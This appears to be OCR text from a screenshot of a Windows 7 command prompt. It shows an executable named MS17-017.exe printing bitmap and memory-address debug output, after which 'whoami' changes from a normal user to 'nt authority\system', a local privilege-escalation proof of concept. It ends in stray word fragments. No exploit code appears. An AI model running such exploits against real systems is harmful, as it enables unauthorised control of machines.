 Recycle
Administrator: C:\Windows\system32\cmd.exe - MS17-017.exe
C:\Users\test\Desktop>whoami
win-ofin86d4h0g\test
C:\Users\test\Desktop>MS17-017.exe
Manager: 146
Worker pvsca0: 0xfe4d615c
Bitmap Header: 0xfe4d6000
Found Worker: 145
Overwritten bitmap: 0xfe4d5000
89a01274
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>Win!!!
Notepad
Window
TShel
WPCups